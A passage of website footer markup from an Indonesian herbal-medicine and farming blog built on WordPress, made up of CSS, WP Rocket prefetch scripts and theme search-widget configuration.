					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_143 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_143 .td-cat-name{
					color: #ffffff;
				}.tdi_143 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_143 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_143 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_143 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_143 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_143 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://herbatani.com/category/tips-sehat/"><span class="td-cat-name">Tips Sehat</span><span class="td-cat-no">120</span></a></li><li><a href="https://herbatani.com/category/tanaman-obat/"><span class="td-cat-name">Tanaman Obat</span><span class="td-cat-no">89</span></a></li><li><a href="https://herbatani.com/category/seputar-pertanian/"><span class="td-cat-name">Seputar Pertanian</span><span class="td-cat-no">80</span></a></li><li><a href="https://herbatani.com/category/budidaya/"><span class="td-cat-name">Budidaya</span><span class="td-cat-no">48</span></a></li><li><a href="https://herbatani.com/category/cara-konsumsi/"><span class="td-cat-name">Cara Konsumsi</span><span class="td-cat-no">11</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 69716093cca45
    -->

    <script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/herbatani.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://herbatani.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_files_for_front-js' defer></script>
<script type='text/javascript' src='https://herbatani.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","results_limit":"3","modules_divider":"","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 